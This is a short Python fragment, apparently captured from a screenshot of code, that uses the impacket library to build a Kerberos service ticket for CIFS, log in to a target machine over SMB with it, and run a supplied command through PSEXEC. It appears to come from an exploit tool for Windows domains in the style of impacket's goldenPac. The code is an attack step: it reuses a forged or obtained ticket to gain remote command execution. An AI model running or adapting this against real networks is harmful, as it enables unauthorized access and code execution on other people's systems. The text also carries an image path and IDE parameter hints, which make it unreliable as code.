 if exception is None:
    TGS = {}
    TGS['KDC_REP'] = tgsCIFS
    TGS['cipher'] = cipher
    TGS['oldSessionKey'] = oldSessionKeyCIFS
    TGS['sessionKey'] = sessionKeyCIFS
    from impacket.smbconnection import SMBConnection
    if self.__targetIp is None:
        s = SMBConnection( remoteName: '*SMBSERVER', self.__target)
    else:
        s = SMBConnection( remoteName: '*SMBSERVER', self.__targetIp)
    s.kerberosLogin(self.__username, self.__password, self.__domain, self.__lmhash, self.__nthash, TGS=TGS,
                    useCache=False)
    if self.__command != 'None':
        executer = PSEXEC(self.__command, username, domain, s, TGS, self.__copyFile)
        executer.run(self.__target)